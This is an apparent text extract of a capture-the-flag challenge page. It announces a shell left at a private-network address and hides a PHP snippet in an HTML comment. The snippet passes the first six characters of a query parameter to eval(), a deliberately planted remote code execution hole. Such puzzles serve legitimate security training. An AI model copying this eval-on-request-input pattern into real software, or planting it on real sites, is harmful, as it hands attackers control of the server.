 58 </table>
59 <p> and you, are the 229th user;</p><p>username: admin
60 </p>
61 I left a shell in 10.10.1.12/index.php
62 try to get it!
63 <!-- maybe something useful
64 \<?php
65 if(isset($_GET['cc'])){
66 $cc = $_GET['cc'];
67 eval(substr($cc, 0, 6));
68 }
69 else{
70 highlight_file(__FILE__);
71 }
72 ?\>--></div>